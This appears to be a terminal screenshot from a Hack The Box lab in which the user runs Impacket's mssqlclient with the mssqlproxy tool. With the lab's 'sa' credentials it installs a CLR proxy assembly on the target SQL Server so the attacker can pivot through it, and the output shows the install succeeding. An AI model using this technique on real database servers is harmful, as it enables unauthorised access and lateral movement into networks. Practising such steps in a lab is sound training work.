 (user㉿kali)-[~/hackthebox/pivotapi/mssqlproxy]
$ python3 mssqlclient.py 'LicorDeBellota.htb/sa:#mssql_s3rV1c3!2020@10.129.37.68' -install -clr Microsoft.SqlSer
ver.Proxy.dll
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
mssqlproxy - Copyright 2020 BlackArrow
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: Español
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(PIVOTAPI\SQLEXPRESS): Line 1: Se cambió el contexto de la base de datos a 'master'.
[*] INFO(PIVOTAPI\SQLEXPRESS): Line 1: Se cambió la configuración de idioma a Español.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[*] Proxy mode: install
[*] CLR enabled
[*] Assembly successfully installed
[*] Procedure successfully installed
(user㉿kali)-[~/hackthebox/pivotapi/mssqlproxy]
$
Home
Trash
KALI
BY OFFENSIVE SECURITY